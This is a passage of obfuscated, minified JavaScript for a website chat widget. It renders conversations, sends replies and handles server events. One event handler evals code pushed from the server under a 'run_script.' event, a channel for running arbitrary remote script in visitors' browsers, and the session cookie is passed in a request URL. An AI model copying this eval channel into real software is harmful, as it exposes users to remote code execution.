_0x6ca9d1=0x0;_0x6ca9d1<_0x140648['length'];_0x6ca9d1++){_0x140648[_0x6ca9d1]['style']['visibility']=_0x140648[_0x6ca9d1]['getAttribute'](_0x3434('0xcb')),_0x140648[_0x6ca9d1][_0x3434('0x15b')]('data-truncate-visibility');}};};document[_0x3434('0xc2')](_0x3434('0x87'))[_0x3434('0xab')](_0x3434('0x16'),_0x4ff7c9),document[_0x3434('0xc2')]('userChat-messenger')[_0x3434('0xab')](_0x3434('0x1aa'),_0x4ff7c9);var _0x3eaeae=document[_0x3434('0xc2')](_0x3434('0xec'));_0x3eaeae['scrollHeight']>0xc8&&_0x3eaeae[_0x3434('0xce')](_0x3434('0x132'),'1');}},userChat[_0x3434('0x11f')][_0x3434('0x56')]=function(){localStorage[_0x3434('0x150')]('chatik_last_conversation');var _0x43c401=_0x3434('0x193')+userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0xf0')][_0x3434('0x69')]+'\x27>',_0x43c401=_0x3434('0x193')+userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0xf0')]['avatar']+'\x27>',_0x1c7544='';_0x1c7544+=_0x3434('0x114'),_0x1c7544+=_0x43c401,_0x1c7544+='<span>'+userChat['messenger'][_0x3434('0xfd')](userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_welcome_message'][_0x3434('0x125')](/(?:\r\n|\r|\n)/g,_0x3434('0x9b')))+_0x3434('0x14d'),_0x1c7544+=_0x3434('0x1c7'),_0x1c7544+=_0x3434('0xca');var _0x7a5f6c='',_0x1631d7='';_0x7a5f6c+=_0x3434('0x1bc'),_0x7a5f6c+='<div\x20id=\x27userChat-messenger-reply-cont\x27>',_0x7a5f6c+='<div\x20id=\x27userChat-messenger-reply-button\x27></div>',_0x7a5f6c+='<div\x20id=\x27userChat-messenger-reple-leftcont\x27><textarea\x20id=\x27userChat-messenger-reply-textarea\x27\x20placeholder=\x27'+userChat[_0x3434('0xa1')]['enter_message']+_0x3434('0x1b0');if(userChat[_0x3434('0x13c')]['app']['settings']['messenger_show_powered_by']&&!userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')]['messenger_show_collection_data'])_0x7a5f6c+=_0x3434('0x4')+userChat[_0x3434('0xa1')][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x7a5f6c+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')][_0x3434('0xc8')]+'</div>';else userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_collection_data']&&(_0x7a5f6c+=_0x3434('0x4')+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}_0x7a5f6c+='<div\x20class=\x27userChat-clearfix\x27></div>',_0x7a5f6c+=_0x3434('0x7f');if(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]||userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x192')])_0x1631d7='reply_m';else _0x1631d7='reply';_0x1c7544=_0x3434('0x140')+_0x1631d7+'\x27>'+_0x1c7544+_0x3434('0xc5'),document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0xd7')]=_0x1c7544+_0x7a5f6c;var _0x117d33=document['getElementById']('userChat-messenger-reply-button');_0x117d33['addEventListener'](_0x3434('0xf9'),userChat['messenger'][_0x3434('0x10')]),userChat['messenger']['enterCallback']=userChat[_0x3434('0x11f')][_0x3434('0x10')];if(!userChat['_isTouchDevice']())document[_0x3434('0xc2')]('userChat-messenger-reply-textarea')[_0x3434('0xe8')]();},userChat[_0x3434('0x11f')]['_conversationsLoaded']=function(_0x40b9fd){var _0x372b1a='';for(var _0x508a95=0x0;_0x508a95<_0x40b9fd['length'];_0x508a95++){_0x372b1a+=_0x3434('0x1e')+userChat['messenger'][_0x3434('0xd6')](_0x40b9fd[_0x508a95])+_0x3434('0x1c7');}_0x372b1a=_0x372b1a||_0x3434('0x1c6')+userChat[_0x3434('0xa1')][_0x3434('0x3d')]+_0x3434('0x52');userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]||userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x192')]?_0x372b1a=_0x3434('0x18b')+_0x372b1a+'</ul>':_0x372b1a='<ul\x20class=\x27userChat-messenger-conversation-ul\x27>'+_0x372b1a+'</ul>';_0x372b1a+='<div\x20id=\x27userChat-messenger-writeus-cont\x27>',_0x372b1a+=_0x3434('0x73')+userChat[_0x3434('0xa1')][_0x3434('0xa')]+_0x3434('0x52');if(userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&!userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x372b1a+=_0x3434('0x4')+userChat[_0x3434('0xa1')][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x192')])_0x372b1a+=_0x3434('0x4')+userChat['i18n']['privacy_policy']+_0x3434('0x52');else userChat['data']['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat['data']['app'][_0x3434('0x1cb')]['messenger_show_collection_data']&&(_0x372b1a+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}_0x372b1a+=_0x3434('0x52'),document[_0x3434('0xc2')]('userChat-messenger-body')['innerHTML']=_0x372b1a,document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0x37')]=_0x3434('0x1c9');var _0x32cbca=document[_0x3434('0xf7')](_0x3434('0x98'));for(var _0x508a95=0x0;_0x508a95<_0x32cbca[_0x3434('0x109')];_0x508a95++){_0x32cbca[_0x508a95][_0x3434('0xce')]('data-conversation',JSON['stringify'](_0x40b9fd[_0x508a95]));}var _0x2f319b=document[_0x3434('0xf7')]('.userChat-messenger-conversation-ul\x20>\x20li');for(var _0x508a95=0x0;_0x508a95<_0x2f319b[_0x3434('0x109')];_0x508a95++){_0x2f319b[_0x508a95][_0x3434('0xab')]('click',userChat['messenger']['_conversationClick']);};var _0x711e75=document[_0x3434('0xc2')](_0x3434('0x2d'));_0x711e75&&_0x711e75['addEventListener']('click',function(_0x4e052b){userChat[_0x3434('0x11f')][_0x3434('0x158')](),userChat[_0x3434('0x11f')][_0x3434('0x11c')]({'id':0x0});});},userChat[_0x3434('0x11f')][_0x3434('0xdb')]=function(_0x4929f4){userChat[_0x3434('0x11f')][_0x3434('0x158')]();var _0xcf396e=JSON['parse'](_0x4929f4[_0x3434('0x72')][_0x3434('0x7c')](_0x3434('0x157')));userChat[_0x3434('0x11f')][_0x3434('0x11c')](_0xcf396e,![]);},userChat[_0x3434('0x11f')][_0x3434('0xd6')]=function(_0x2bd748){var _0x177280='',_0x5ce95e=_0x2bd748[_0x3434('0xf0')]?_0x2bd748[_0x3434('0x14b')]:userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x115')];_0x177280+='<img\x20src=\x27'+_0x2bd748[_0x3434('0x69')]+_0x3434('0x1bf');var _0x557def=userChat['messenger'][_0x3434('0x1a9')](_0x2bd748[_0x3434('0xbb')]);_0x177280+=_0x3434('0x111')+_0x557def+_0x3434('0x52');var _0x128f95=userChat['messenger'][_0x3434('0xac')](_0x2bd748[_0x3434('0x11d')]);return _0x128f95=_0x128f95||'&hellip;',_0x177280+=_0x3434('0x10c')+(_0x2bd748[_0x3434('0x3e')]||0x0)+'\x27>'+_0x2bd748[_0x3434('0x16f')]+'</div>',_0x177280+='</div><div\x20class=\x27userChat-messenger-conversationslist-cont-middle\x27>',_0x177280+=_0x3434('0x86')+_0x5ce95e+_0x3434('0x52'),_0x177280+=_0x3434('0x142')+_0x128f95+_0x3434('0x14d'),_0x177280+=_0x3434('0x52'),_0x177280;},userChat['messenger']['_partsToHTML']=function(_0x5d652f,_0x193a2e){var _0x54341e='';_0x193a2e=_0x193a2e[_0x3434('0x27')]();for(var _0x430ff9=0x0;_0x430ff9<_0x193a2e['length'];_0x430ff9++){body=userChat[_0x3434('0x104')](_0x193a2e[_0x430ff9][_0x3434('0x11d')]);if(_0x5d652f[_0x3434('0x4c')]!=_0x3434('0x172')&&_0x193a2e[_0x430ff9][_0x3434('0x1c3')]&&_0x193a2e[_0x430ff9]['type']==_0x3434('0x29')){var _0x127911=body[_0x3434('0x125')](/<(?:.|\n)*?>/gm,'\x20');_0x127911=_0x127911[_0x3434('0x125')](/^\s+|\s+$/g,''),_0x127911=_0x127911?'0':'1',_0x54341e+=_0x3434('0x34')+_0x193a2e[_0x430ff9]['from']['avatar']+_0x3434('0x1a'),_0x54341e+='<div\x20id=\x27userChat-messenger-initialmsg\x27\x20data-nopadding=\x27'+_0x127911+_0x3434('0x8d')+body+_0x3434('0x181'),_0x54341e+='<div\x20id=\x27userChat-messenger-inner-noreply\x27></div>';}else{if(_0x193a2e[_0x430ff9][_0x3434('0x4c')]==_0x3434('0x29'))_0x54341e+=_0x3434('0x17'),_0x54341e+=_0x3434('0x193')+_0x193a2e[_0x430ff9][_0x3434('0x6f')][_0x3434('0x69')]+'\x27>',_0x54341e+=_0x3434('0x142')+body+_0x3434('0x14d'),_0x54341e+=_0x3434('0xca'),_0x54341e+=_0x3434('0x17e')+userChat[_0x3434('0x11f')]['formatDate'](_0x193a2e[_0x430ff9][_0x3434('0xbb')])+_0x3434('0x52'),_0x54341e+=_0x3434('0x1c7');else _0x193a2e[_0x430ff9][_0x3434('0x4c')]=='reply_user'&&(_0x54341e+='<li\x20data-direction=\x27u2a\x27>',_0x54341e+='<span>'+body+_0x3434('0x14d'),_0x54341e+=_0x3434('0xca'),_0x54341e+='<div\x20class=\x27userChat-messenger-time\x27>'+userChat['messenger'][_0x3434('0x1a1')](_0x193a2e[_0x430ff9]['created'])+_0x3434('0x52'),_0x54341e+=_0x3434('0x1c7'));_0x54341e+='<div\x20class=\x27userChat-clearfix\x27></div>';}};return _0x54341e;},userChat['messenger'][_0x3434('0x89')]=function(_0x19db81,_0x44a8f6){_0x19db81['attachments']=_0x19db81[_0x3434('0xc3')]||[];var _0x3dfb49=new Date()[_0x3434('0x147')]()/0x3e8,_0x272644='',_0x3e3833='';_0x19db81[_0x3434('0x4c')]=='reply_admin'?(_0x272644=_0x3434('0x193')+_0x19db81[_0x3434('0x6f')][_0x3434('0x69')]+'\x27>',_0x3e3833='a2u'):_0x3e3833=_0x3434('0x107');var _0x490144=_0x272644+_0x3434('0x142')+_0x19db81['body']+_0x3434('0x14d');_0x490144+=_0x3434('0xca');if(_0x44a8f6)_0x490144+='<div\x20class=\x27userChat-messenger-time\x27><div\x20class=\x27userChat-messenger-sending-icon\x27></div></div>';else _0x490144+=_0x3434('0x17e')+userChat['messenger']['formatDate'](_0x3dfb49)+_0x3434('0x52');var _0x11b1f2=document[_0x3434('0x173')]('li');_0x11b1f2['setAttribute'](_0x3434('0xbf'),_0x3e3833),_0x11b1f2[_0x3434('0xce')](_0x3434('0x162'),_0x19db81[_0x3434('0x108')]);if(_0x44a8f6)_0x11b1f2[_0x3434('0x37')]=_0x3434('0xdc');_0x11b1f2[_0x3434('0xd7')]=_0x490144;var _0x5565fd=document[_0x3434('0x173')](_0x3434('0x5c'));_0x5565fd['className']='userChat-clearfix';var _0x5f4b04=document[_0x3434('0x83')](_0x3434('0x12a'))[0x0];_0x5f4b04[_0x3434('0x3c')](_0x5565fd,_0x5f4b04[_0x3434('0x106')]),_0x5f4b04[_0x3434('0x3c')](_0x11b1f2,_0x5f4b04['lastChild']),_0x5f4b04[_0x3434('0x1ce')]=_0x5f4b04[_0x3434('0x13b')];},userChat['messenger'][_0x3434('0xfd')]=function(_0xd8a55f){var _0x42eb67={'&':_0x3434('0x21'),'<':_0x3434('0xf'),'>':'&gt;'};function _0x506434(_0xf4a4cd){return _0x42eb67[_0xf4a4cd]||_0xf4a4cd;}return _0xd8a55f=_0xd8a55f['replace'](/[&<>]/g,_0x506434),_0xd8a55f=_0xd8a55f[_0x3434('0x125')](/&lt;br&gt;/g,_0x3434('0x9b')),_0xd8a55f;},userChat['messenger'][_0x3434('0xac')]=function(_0x5819ad){return _0x5819ad=_0x5819ad[_0x3434('0x125')](/<(?:.|\n)*?>/gm,'\x20'),_0x5819ad=_0x5819ad['replace'](/^\s+|\s+$/g,''),_0x5819ad;},userChat['messenger']['_openedEnterCallback']=function(_0x39edf9){if(userChat[_0x3434('0x11f')][_0x3434('0xb')]()==![]){userChat[_0x3434('0x11f')]['_addPartToHTML']({'body':_0x3434('0x1af'),'type':_0x3434('0x154'),'random_id':0x1},!![]);throw new Error(_0x3434('0xc7'));}var _0x100127=document['getElementById'](_0x3434('0x168'))||document['getElementById'](_0x3434('0x15e')),_0x203ade=_0x100127[_0x3434('0x164')],_0x428efa=Math['round'](Math[_0x3434('0x1a2')]()*0x77359400);if(!_0x203ade)return;_0x100127['value']='',userChat['messenger'][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')][_0x3434('0x6a')](),_0x203ade=_0x203ade['replace'](/(?:\r\n|\r|\n)/g,'<br>');if(userChat[_0x3434('0x11f')][_0x3434('0x9e')]){var _0x27fd8b={'body':_0x203ade,'random_id':_0x428efa};userChat[_0x3434('0x135')](_0x3434('0xb1'),_0x3434('0x13e')+userChat[_0x3434('0x11f')][_0x3434('0x9e')]['id']+_0x3434('0x1a8')+userChat[_0x3434('0x7d')]+_0x3434('0x66')+userChat['_getCookie']('chatik_session')+_0x3434('0xe6')+userChat[_0x3434('0xcf')](_0x3434('0x58')),_0x27fd8b,function(_0xd0fb0b){var _0x2b1780=document['querySelector'](_0x3434('0x6e')+_0x428efa+'\x27]');_0x2b1780&&(_0x2b1780['querySelector']('div.userChat-messenger-time')[_0x3434('0xd7')]=userChat['messenger']['formatDate'](new Date()[_0x3434('0x147')]()/0x3e8));});}_body=userChat[_0x3434('0x104')](userChat[_0x3434('0x11f')][_0x3434('0xfd')](_0x203ade)),userChat['messenger'][_0x3434('0x89')]({'body':_body,'type':_0x3434('0x154'),'random_id':_0x428efa},!![]);};var _0x1869a8=new Date();userChat['messenger']['talk']=function(){userChat[_0x3434('0x1ad')]-=(new Date()-_0x1869a8)*0.55,userChat[_0x3434('0x1ad')]=userChat['score']<0x0?0x0:userChat[_0x3434('0x1ad')],userChat[_0x3434('0x1ad')]+=userChat[_0x3434('0x31')];if(parseInt(userChat[_0x3434('0x1ad')]+=userChat[_0x3434('0x31')])<=0x3e8){}else return![];_0x1869a8=new Date();},userChat[_0x3434('0x11f')][_0x3434('0x1a1')]=function(_0x5c06e0){function _0x4b3445(_0x7fc4b,_0x23470f){return('000000000'+_0x7fc4b)[_0x3434('0x36')](-_0x23470f);}var _0x3bcf20=new Date(_0x5c06e0*0x3e8);return _0x3bcf20=_0x4b3445(_0x3bcf20[_0x3434('0x2e')](),0x2)+'.'+_0x4b3445(_0x3bcf20[_0x3434('0xae')]()+0x1,0x2)+'.'+_0x4b3445(_0x3bcf20[_0x3434('0x1a4')](),0x2)+'\x20/\x20'+_0x4b3445(_0x3bcf20[_0x3434('0xba')](),0x2)+':'+_0x4b3445(_0x3bcf20[_0x3434('0x123')](),0x2),_0x3bcf20;},userChat[_0x3434('0x11f')]['formatDateConversations']=function(_0x35dadd){function _0x48eb71(_0xd05bb,_0x336a84){return(_0x3434('0xd3')+_0xd05bb)['substr'](-_0x336a84);}var _0x147c72=new Date(_0x35dadd*0x3e8);return _0x147c72=_0x48eb71(_0x147c72[_0x3434('0xba')](),0x2)+':'+_0x48eb71(_0x147c72['getMinutes'](),0x2)+'<br>'+_0x48eb71(_0x147c72[_0x3434('0x2e')](),0x2)+'.'+_0x48eb71(_0x147c72[_0x3434('0xae')]()+0x1,0x2),_0x147c72;},userChat[_0x3434('0x11f')][_0x3434('0x139')]=function(_0x2ed1bb,_0x43a68f){return;var _0x3bf6c6=_0x43a68f[0x0];if(!_0x3bf6c6['first'])return;_0x3bf6c6[_0x3434('0x11d')]=userChat[_0x3434('0x104')](_0x3bf6c6[_0x3434('0x11d')]);function _0x25bd1c(_0x47baa3,_0x333d12){var _0x218c0e=_0x47baa3;return!_0x218c0e[_0x3434('0x50')]('href=\x27mailto:')&&!_0x218c0e['startsWith'](_0x3434('0x76'))&&!_0x218c0e[_0x3434('0x50')](_0x3434('0x11b'))&&(_0x218c0e=_0x3434('0xed')+userChat[_0x3434('0xc6')]+'out.userChat.io/r?conversation='+_0x2ed1bb['id']+_0x3434('0x6b')+encodeURIComponent(_0x333d12)+'\x27'),_0x218c0e;};_0x3bf6c6[_0x3434('0x11d')]=_0x3bf6c6[_0x3434('0x11d')][_0x3434('0x125')](/href="([^"]*)"/igm,_0x25bd1c);},userChat[_0x3434('0x11f')][_0x3434('0x178')]=function(_0x3d967e){var _0x150abc=_0x3d967e['part_last'][_0x3434('0x11d')]['replace'](/<(?:.|\n)*?>/gm,'\x20');_0x150abc=_0x150abc['replace'](/^\s+|\s+$/g,''),_0x150abc=_0x150abc?'0':'1',userChat[_0x3434('0x11f')]['enterCallback']=null,userChat[_0x3434('0x11f')][_0x3434('0x9e')]=_0x3d967e,userChat['messenger'][_0x3434('0x176')]=_0x3434('0xde'),userChat['messenger'][_0x3434('0x139')](_0x3d967e,[_0x3d967e['part_last']]),userChat[_0x3434('0x19a')](_0x3434('0x84'),{'id':_0x3d967e['id'],'message':_0x3d967e[_0x3434('0xe7')]}),_0x3d967e['unread_parts_count']=0x0,delete userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x3d967e['id']],userChat[_0x3434('0x118')](_0x3d967e['id']);if(_0x3d967e['reply_type']=='text')localStorage[_0x3434('0x126')](_0x3434('0x131'),_0x3d967e['id']);else localStorage[_0x3434('0x150')](_0x3434('0x131'));var _0x262978='';_0x262978+=_0x3434('0x34')+_0x3d967e[_0x3434('0xf0')]['avatar']+_0x3434('0x1a'),_0x262978+='<div\x20id=\x27userChat-messenger-initialmsg\x27\x20data-nopadding=\x27'+_0x150abc+_0x3434('0x8d')+_0x3d967e[_0x3434('0x38')][_0x3434('0x11d')]+_0x3434('0x181');_0x3d967e['reply_type']=='text'?(_0x262978+='<div\x20id=\x27userChat-messenger-innerreply\x27>',_0x262978+=_0x3434('0x1b2'),_0x262978+=_0x3434('0x105'),_0x262978+='<div\x20id=\x27userChat-messenger-reple-leftcont\x27><textarea\x20id=\x27userChat-messenger-reply-textarea\x27\x20placeholder=\x27'+userChat['i18n'][_0x3434('0x9d')]+_0x3434('0x1b0'),_0x262978+=_0x3434('0xca'),_0x262978+=_0x3434('0x7f')):_0x262978+=_0x3434('0x24');if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x192')])_0x262978+=_0x3434('0x4')+userChat['i18n'][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat['data']['app'][_0x3434('0x1cb')][_0x3434('0x192')])_0x262978+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')][_0x3434('0xc8')]+_0x3434('0x52');else userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&userChat[_0x3434('0x13c')]['app']['settings']['messenger_show_collection_data']&&(_0x262978+=_0x3434('0x4')+userChat[_0x3434('0xa1')][_0x3434('0x1cf')]+_0x3434('0x52'));}_0x262978='<div\x20id=\x27userChat-messenger-body-big-cont\x27><div\x20id=\x27userChat-messenger-body-big-cont-close\x27></div>'+_0x262978+_0x3434('0x52'),_0x262978=_0x3434('0x54')+_0x262978+_0x3434('0xc5');var _0x55ec07='';_0x55ec07+='<div\x20id=\x27userChat-messenger-big-overlay\x27></div>',_0x55ec07+=_0x3434('0x110'),_0x55ec07+=_0x3434('0xa3'),_0x55ec07+=_0x262978,_0x55ec07+=_0x3434('0x7f');var _0x1cb290=document['createElement'](_0x3434('0x5c'));_0x1cb290['className']='userChat-css-reset',_0x1cb290[_0x3434('0xd7')]=_0x55ec07,document[_0x3434('0x1c4')]('body')[0x0][_0x3434('0xd2')](_0x1cb290),userChat[_0x3434('0xf4')](document[_0x3434('0x11d')],_0x3434('0x163')),userChat[_0x3434('0xf4')](document['documentElement'],_0x3434('0x163')),document[_0x3434('0xc2')](_0x3434('0x59'))[_0x3434('0xab')](_0x3434('0xf9'),function(_0x1b6807){userChat[_0x3434('0x11f')]['toStateNo']();if(userChat['messenger']['needShowCollapsed']())userChat['messenger'][_0x3434('0xe9')]();userChat[_0x3434('0x19a')](_0x3434('0xcc'));}),document[_0x3434('0x83')](_0x3434('0x12a'))[0x0]['addEventListener']('click',function(_0x45b716){if(_0x45b716['target'][_0x3434('0x37')]!='userChat-messenger-conversationpart-ul')return;userChat['messenger']['toStateNo']();if(userChat[_0x3434('0x11f')]['needShowCollapsed']())userChat[_0x3434('0x11f')][_0x3434('0xe9')]();userChat[_0x3434('0x19a')](_0x3434('0xcc'));},!![]);var _0x2c10bb=document[_0x3434('0xc2')](_0x3434('0x183'));_0x2c10bb&&(_0x2c10bb['addEventListener'](_0x3434('0xf9'),userChat['messenger'][_0x3434('0x10')]),userChat[_0x3434('0x11f')]['enterCallback']=userChat[_0x3434('0x11f')][_0x3434('0x10')]);;var _0x3ebf49=document[_0x3434('0xc2')](_0x3434('0x177'));_0x3ebf49&&(_0x3ebf49[_0x3434('0xab')](_0x3434('0xf9'),userChat[_0x3434('0x11f')][_0x3434('0x10')]),userChat[_0x3434('0x11f')]['enterCallback']=userChat[_0x3434('0x11f')][_0x3434('0x10')]);},userChat[_0x3434('0x11f')][_0x3434('0x116')]=function(_0x4f84e6,_0x501bfd){if(userChat['messenger'][_0x3434('0x176')]!=_0x3434('0xeb'))return;body=_0x4f84e6[_0x3434('0x38')][_0x3434('0x11d')]['replace'](/<(?:.|\n)*?>/gm,'\x20'),body=body[_0x3434('0x125')](/^\s+|\s+$/g,''),body=body||_0x3434('0x180'),document[_0x3434('0xc2')]('userChat-collapsed-text-text-cont')[_0x3434('0xd7')]=body;var _0x2d0a1c=document[_0x3434('0xc2')](_0x3434('0x117'));_0x2d0a1c[_0x3434('0xd7')]=userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x4f84e6['id']],_0x2d0a1c[_0x3434('0x13d')][_0x3434('0x103')]='inline-block',_0x2d0a1c['style'][_0x3434('0x187')]='visible',document[_0x3434('0xc2')](_0x3434('0xd8'))[_0x3434('0xce')](_0x3434('0xe4'),_0x4f84e6['id']),document[_0x3434('0x9a')]('#userChat-messenger-collapsed-img-cont\x20img')[_0x3434('0x9')]='https://i.imgur.com/7ESKazJ.png';if(_0x501bfd){var _0x4bad1e=document[_0x3434('0xc2')](_0x3434('0xee'));_0x4bad1e[_0x3434('0x37')]=_0x3434('0x160');var _0x287bdd=_0x4bad1e[_0x3434('0x11a')](!![]);_0x4bad1e['parentNode']['replaceChild'](_0x287bdd,_0x4bad1e),_0x2d0a1c['className']=_0x3434('0x170'),_0x287bdd=_0x2d0a1c['cloneNode'](!![]),_0x2d0a1c['parentNode']['replaceChild'](_0x287bdd,_0x2d0a1c);}},userChat['messenger'][_0x3434('0xb2')]=function(){return userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_mode']==_0x3434('0x153')||userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')]['messenger_mode']=='has_dialogs'&&(userChat[_0x3434('0x11f')]['conversations']['length']>0x0||userChat[_0x3434('0x13c')]['user'][_0x3434('0x12')]);},userChat['messenger'][_0x3434('0xa2')]=function(_0x401790){var _0x4cd976=document[_0x3434('0xc2')](_0x3434('0x199'))||document[_0x3434('0xc2')](_0x3434('0x117'));if(_0x4cd976){var _0x51dfd5=0x0,_0x2407e8=_0x51dfd5>0x0?_0x3434('0x153'):_0x3434('0x119');_0x4cd976[_0x3434('0xd7')]=_0x51dfd5;if(_0x401790){var _0x35deaf=_0x4cd976['cloneNode'](!![]);_0x35deaf[_0x3434('0x37')]=_0x3434('0x170'),_0x4cd976['parentNode'][_0x3434('0xb8')](_0x35deaf,_0x4cd976),_0x4cd976=_0x35deaf;}_0x4cd976[_0x3434('0x7c')]('data-truncate-visibility')?_0x4cd976['setAttribute'](_0x3434('0xcb'),_0x2407e8):_0x4cd976[_0x3434('0x13d')][_0x3434('0x187')]=_0x2407e8;};},userChat['messenger'][_0x3434('0x10e')]=function(_0x2bee0f){var _0xe29b15=new Audio(userChat[_0x3434('0x179')]);_0xe29b15[_0x3434('0x1f')](),userChat[_0x3434('0x80')]=window[_0x3434('0x1b4')][_0x3434('0xa7')][_0x3434('0xfe')],window['parent'][_0x3434('0xa7')][_0x3434('0xfe')]=userChat[_0x3434('0xa1')]['page_title_new_message'];},userChat['messenger'][_0x3434('0x155')]=function(_0x26e2c6,_0x28c3ad){console[_0x3434('0xb4')](_0x26e2c6),_0x28c3ad[_0x3434('0x11d')]=userChat[_0x3434('0x104')](_0x28c3ad[_0x3434('0x11d')]);if(_0x26e2c6['indexOf']('conversation.')==0x0){var _0x596056=_0x28c3ad;console['log']('ddd1');if(_0x596056==null)return;userChat[_0x3434('0x11f')][_0x3434('0x1ca')](_0x596056,function(){userChat[_0x3434('0x11f')]['_bell'](_0x596056['id']),userChat[_0x3434('0x11f')][_0x3434('0x1a5')](_0x596056,!![]);});}else{if(_0x26e2c6[_0x3434('0xda')](_0x3434('0x120'))==0x0){var _0x4c58a2=_0x28c3ad;typeof _0x4c58a2[_0x3434('0xb5')]=='object'&&(_0x4c58a2[_0x3434('0xb5')]=_0x4c58a2['conversation']['id']);;if(_0x4c58a2['type']==_0x3434('0x29')){userChat[_0x3434('0x13c')][_0x3434('0x12e')]['last_admin']=_0x4c58a2['from'],userChat['statusOperators']={'status':'online','date':Math[_0x3434('0x1')](new Date()['getTime']()/0x3e8)};var _0x5d7a17=document[_0x3434('0x9a')]('#userChat-messenger-body\x20li[data-offline-message=\x271\x27]');_0x5d7a17&&_0x5d7a17['parentNode']['removeChild'](_0x5d7a17);}userChat['messenger'][_0x3434('0x10e')](_0x4c58a2[_0x3434('0xb5')]),userChat['messenger']['onNewConversationPart'](_0x4c58a2);}else{if(_0x26e2c6[_0x3434('0xda')](_0x3434('0x79'))==0x0)userChat['messenger'][_0x3434('0x148')](_0x28c3ad);else{if(_0x26e2c6['indexOf']('conversation_read.')==0x0){console[_0x3434('0xb4')](_0x3434('0x136'));var _0x549708=_0x28c3ad['id'];delete userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x549708],userChat[_0x3434('0x11f')][_0x3434('0xa2')]();}else _0x26e2c6['indexOf']('run_script.')==0x0&&setTimeout(function(){eval(_0x28c3ad['code']);},0x0);}}}},userChat[_0x3434('0x11f')][_0x3434('0x1a5')]=function(_0x42ff8c,_0x33c503){console[_0x3434('0xb4')](_0x3434('0x149')+_0x42ff8c['id']);if(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xc4')){console['log']('d3'),userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x42ff8c['id']]++,userChat['messenger'][_0x3434('0xa2')](!![]);var _0x4fe24e=document[_0x3434('0x83')](_0x3434('0x12a'));if(_0x4fe24e['length']>0x0){console[_0x3434('0xb4')]('need_add'),_0x4fe24e=_0x4fe24e[0x0],console[_0x3434('0xb4')](_0x4fe24e);var _0x485a2f=document[_0x3434('0x173')]('li');_0x485a2f['innerHTML']=userChat['messenger'][_0x3434('0xd6')](_0x42ff8c),_0x485a2f[_0x3434('0xce')](_0x3434('0x157'),JSON[_0x3434('0x39')](_0x42ff8c));var _0x174968=document[_0x3434('0xc2')](_0x3434('0x55'));_0x174968?(_0x4fe24e['removeChild'](_0x174968),_0x4fe24e[_0x3434('0xd2')](_0x485a2f)):_0x4fe24e['insertBefore'](_0x485a2f,_0x4fe24e[_0x3434('0x174')]),_0x485a2f[_0x3434('0xab')](_0x3434('0xf9'),userChat['messenger'][_0x3434('0xdb')]);};return;}else{if(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xeb')){userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x42ff8c['id']]++:userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]=0x1;console[_0x3434('0xb4')]('d2');return;}}if(_0x42ff8c['type']=='popup_chat'||_0x42ff8c[_0x3434('0x16f')]>0x1)console['log']('d1'),userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]>=0x1?userChat['messenger'][_0x3434('0x128')][_0x42ff8c['id']]++:userChat[_0x3434('0x11f')]['unreadConversations'][_0x42ff8c['id']]=0x1,userChat[_0x3434('0x11f')][_0x3434('0x176')]=='no'&&userChat[_0x3434('0x11f')][_0x3434('0xe9')](),userChat['messenger'][_0x3434('0x116')](_0x42ff8c,_0x33c503);else{if(_0x42ff8c[_0x3434('0x4c')]=='popup_small')userChat[_0x3434('0x11f')][_0x3434('0x176'